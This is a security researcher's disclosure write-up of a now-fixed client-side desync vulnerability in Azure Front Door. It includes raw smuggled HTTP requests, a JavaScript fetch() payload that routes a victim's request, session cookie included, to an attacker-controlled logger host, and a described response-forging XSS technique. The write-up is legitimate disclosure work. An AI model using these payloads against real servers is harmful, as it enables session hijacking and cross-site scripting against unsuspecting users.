Knocking on the Front Door (client side desync attack on Azure CDN)

Table of Contents

A few months ago, I embarked on a security bug hunt within the scope of a private program available through the Intigriti platform. During this endeavor, I encountered an intriguing anomaly while analyzing the redirect from HTTP to HTTPS traffic on a particular host.

In this write-up, I will delve into the short journey that started after uncovering this strange behavior, ultimately leading to the discovery of a Client-Side Desync vulnerability within one of Microsoft Azure’s CDN solutions known as Front Door.

Discovery⌗

It all started when I’ve sent following request to http://redacted.com:

POST / HTTP/1.1

Host: redacted.com

[...]

Content-Length: 34

GET / HTTP/1.1

Host: redacted.com

Why such a strange request? I was just playing around in Burp after reading fantastic research on Browser Powered desync attacks by James @Albinowax’ Kettle.

And server responded with:

HTTP/1.1 307 Temporary Redirect

Content-Type: text/html

Content-Length: 0

Connection: keep-alive

Location: https://redacted.com/

x-azure-ref: 20230522T201945Z-...

X-Cache: CONFIG_NOCACHE

HTTP/1.1 307 Temporary Redirect

Content-Type: text/html

Content-Length: 0

Connection: keep-alive

Location: https://redacted.com/

x-azure-ref: 20230522T201945Z-...

X-Cache: CONFIG_NOCACHE

At first glance, it looks like there is nothing unusual. The server received two requests in the same (keep-alive) connection and responded twice with a 307 redirect from http:// to https:// address.

But… Wait… In reality, I just sent one POST request with a body! The size of the body was defined by the Content-Length header.

However, I received two responses. This indicates that the server happily ignored the Content-Length header and interpreted my request as two separate requests.

This looks like a perfect candidate for Client-Side Desync attack described in above-mentioned reasearch.

Quoting @Albinowax:

Classic desync or request smuggling attacks rely on intentionally malformed requests that ordinary browsers simply won’t send. This limits these attacks to websites that use a front-end/back-end architecture. However, as we’ve learned from looking at CL.0 attacks, it’s possible to cause a desync using fully browser-compatible HTTP/1.1 requests. Not only does this open up new possibilities for server-side request smuggling, it enables a whole new class of threat - client-side desync attacks.

A client-side desync (CSD) is an attack that makes the victim’s web browser desynchronize its own connection to the vulnerable website. This can be contrasted with regular request smuggling attacks, which desynchronize the connection between a front-end and back-end server.

Upon conducting a more in-depth analysis, I discovered that this issue is not specific to the customer’s solution but rather a general bug in the service utilized by the customer called Azure Front Door.

Front Door⌗

Azure Front Door service is a global, scalable content delivery network (CDN) and intelligent application delivery platform that provides secure and high-performance routing of web traffic to backend services.

Let’s dive into some of the configurable options.



One of it’s features (enabled by default) is to redirect all HTTP traffic to HTTPS.

Technically this is done by redirecting browser to https:// address via 307 status code:



Server supports keep-alive connections:

And redirects also POST requests:



But the problem is that it completely ignores Content-Length header:



What looks like two requests is in fact one request sent by the web browser where yellow box contains data for POST request (

What looks like two requests is in fact one request sent by the web browser where yellow box contains data for POST request (Content-Length header points to the end of the data).

But Front Door server ignores Content-Length header and treats it as two separate requests.



Another interesting design feature of Front Door (not a bug of course) is that all customer servers powered by Front Door service are available under one IP address and are also available in one keep-alive connection (this is a CDN service, right?). So this is perfectly valid set of requests sent in one TCP connection:

NOTE 1: azure-victim.jeti.pw and azure-attacker.jeti.pw are two separate web servers of two separate customers (I’ve used custom domains for better visibility).

NOTE 2: azure-attacker.jeti.pw server doesn’t have automatic HTTPS redirects turned on that is why it doesn’t respond with redirect (this might be important for various exploitation techniques).

Exploit⌗

A CSD attack starts with the victim visiting the attacker’s website, which then makes their browser send two cross-domain requests to the vulnerable website. The first request is crafted to desync the browser’s connection and make the second request trigger a harmful request / response.

There are multiple ways how attacker can exploit this desynchronization issue. I’ll focus on two possible ways.

Stealing requests⌗

Let’s imagine that, upon visit from a victim, attacker’s website sends a request (e.g. using Java Script fetch API):

fetch('http://azure-victim.jeti.pw/x', {

method: 'POST',

body: "POST /logger HTTP/1.1\r\nHost: azure-attacker.jeti.pw\r\nContent-Length: 200\r\n\r\n",

mode: 'no-cors',

redirect: 'follow',

credentials: 'include'

})



Front Door service treats it as two separate requests where the second one is a POST request with some body attached (200 bytes long).

NOTE: please remeber that azure-attacker.jeti.pw is configured to not to redirect automatically so the server checks

Content-Lengthin this case.

As a request body is missing server will wait for 200 bytes of data to finish the request. All attacker needs to do is to redirect victim user to the victim’s website:

location = 'http://azure-victim.jeti.pw/'

Victim’s browser will send another GET request (most of the time browser will re-use the same connection). Both requests will look like this:



Server received it’s 200 bytes of data and sent POST request to http://azure-attacker.jeti.pw/logger with following data:

Server received it’s 200 bytes of data and sent POST request to http://azure-attacker.jeti.pw/logger with following data:

GET / HTTP/1.1

Host: azure-victim.jeti.pw

Accept-Encoding: gzip, deflate

Accept: */*

Cookie: PHPSESSID=uhogavedhcduei7qlfh1eplf7c

Accept-Language: en-US;q=0.9,en;q=0.8

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36

Connection: keep-alive

Cache-Control: max-age=0

And effectively attacker had stolen the session cookie of the victim.

“Universal” XSS by forging responses⌗

Another way of expoiting a CSD vulnerability is to forge responses to the victim’s requests.





Let’s have a look at following request sent by the browser when victim visits malicious website (sent via fetch API):

Front Door service again treats it as two separate requests and sends both to respective customer websites. And receives 2 separate responses.

But the victim’s browser sent only one request so it expects only one response (307 redirect in our case). Second part stays in the connection pool waiting for another request to match (because of the HTTP pipelining).

When attacker redirects a victim, browser makes another request.

But luckily for an attacker, the browser already have a response waiting in a connection pool (in our example response contains XSS payload that will be triggered in the context of website where victim was redirected).

As the attacker can redirect a victim to any Front Door powered website and forge the response I think this can be called a “Universal” XSS :)

Timeline⌗

| Date | Action |

|---|---|

| 8 May 2023 | Reported to Microsoft |

| 27 June 2023 | Vulnerability fixed |

| 5 July 2023 | Bounty paid ($7500) |